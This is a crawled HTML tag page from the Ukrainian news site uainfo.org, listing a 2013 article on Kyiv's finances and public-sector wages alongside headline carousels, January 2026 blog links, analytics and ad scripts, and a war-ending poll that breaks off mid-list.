

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%B7%D0%B0%D1%80%D0%BE%D0%B1%D1%96%D1%82%D0%BD%D0%BE%D1%97
body_size: 19139
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости заробітної - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            заробітної        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/254084-yakim-bude-fnansove-zhittya-kiyeva-nastupnogo-roku.html"><img src="//uainfo.org/static/img/0/5/05a4f747e63b4b205bb2ae17edeaec26_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/254084-yakim-bude-fnansove-zhittya-kiyeva-nastupnogo-roku.html">Яким буде фінансове життя Києва наступного року?</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/254084-yakim-bude-fnansove-zhittya-kiyeva-nastupnogo-roku.html">
                        <div>Київ &ndash; не лише найбагатше, а ще й найдорожче для життя місто країни. А зарплати бюджетників &ndash; учителів, медиків, працівників закладів куль...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.12.2013, 06:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">151</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/254084-yakim-bude-fnansove-zhittya-kiyeva-nastupnogo-roku.html#mc-container" data-cackle-channel="184698" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                 
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
